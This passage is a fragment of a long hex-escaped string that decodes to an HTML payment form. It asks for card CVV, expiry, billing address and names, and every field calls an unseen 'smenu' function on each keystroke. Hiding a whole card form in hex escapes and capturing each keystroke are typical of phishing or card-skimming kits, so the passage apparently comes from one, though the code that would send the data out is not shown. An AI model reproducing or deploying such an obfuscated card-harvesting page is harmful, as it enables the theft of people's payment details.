2\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\